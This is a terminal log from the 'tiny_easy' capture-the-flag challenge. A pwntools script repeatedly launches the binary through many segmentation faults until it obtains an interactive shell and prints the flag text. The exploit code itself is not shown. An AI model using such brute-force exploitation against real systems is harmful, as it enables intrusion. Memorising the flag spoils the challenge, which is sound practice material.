 tiny_easy@pwnable:/tmp/tiny_sol$ ln -sf ~/* .
tiny_easy@pwnable:/tmp/tiny_sol$ python tiny_easy.py
[+] Starting local process './tiny_easy': pid 65548
[*] Stopped process './tiny_easy' (pid 65548)
[+] Starting local process './tiny_easy': pid 65644
[*] Stopped process './tiny_easy' (pid 65644)
[+] Starting local process './tiny_easy': pid 65761
[*] Process './tiny_easy' stopped with exit code -11 (SIGSEGV) (pid 65761)
[+] Starting local process './tiny_easy': pid 65891
[*] Process './tiny_easy' stopped with exit code -11 (SIGSEGV) (pid 65891)
[+] Starting local process './tiny_easy': pid 66096
[*] Process './tiny_easy' stopped with exit code -11 (SIGSEGV) (pid 66096)
[+] Starting local process './tiny_easy': pid 66281
[*] Process './tiny_easy' stopped with exit code -11 (SIGSEGV) (pid 66281)
[+] Starting local process './tiny_easy': pid 66358
[*] Stopped process './tiny_easy' (pid 66358)
[+] Starting local process './tiny_easy': pid 66431
[*] Process './tiny_easy' stopped with exit code -11 (SIGSEGV) (pid 66431)
[+] Starting local process './tiny_easy': pid 66512
[*] Stopped process './tiny_easy' (pid 66512)
[+] Starting local process './tiny_easy': pid 66673
[*] Process './tiny_easy' stopped with exit code -11 (SIGSEGV) (pid 66673)
[+] Starting local process './tiny_easy': pid 66770
[*] Process './tiny_easy' stopped with exit code -11 (SIGSEGV) (pid 66770)
[+] Starting local process './tiny_easy': pid 66908
[*] Process './tiny_easy' stopped with exit code -11 (SIGSEGV) (pid 66908)
[+] Starting local process './tiny_easy': pid 67034
[*] Process './tiny_easy' stopped with exit code -11 (SIGSEGV) (pid 67034)
[+] Starting local process './tiny_easy': pid 67157
[*] Process './tiny_easy' stopped with exit code -11 (SIGSEGV) (pid 67157)
[+] Starting local process './tiny_easy': pid 67215
[*] Switching to interactive mode
$ cat flag
What a tiny task :) good job!
$